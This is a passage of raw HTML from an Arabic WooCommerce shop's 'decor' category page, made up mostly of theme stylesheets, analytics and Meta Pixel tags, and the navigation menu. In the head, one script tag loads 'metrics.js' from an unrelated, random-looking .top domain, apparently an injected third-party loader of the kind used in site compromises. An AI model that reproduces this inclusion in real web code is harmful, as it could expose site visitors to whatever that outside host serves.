

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/decor/?filter_color=purple&query_type_color=or
body_size: 35573
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>ديكور &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/decor/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product-category/decor-en/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/decor/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; ديكور التصنيف" href="https://be-stylish.net/product-category/decor/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-decor term-43 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
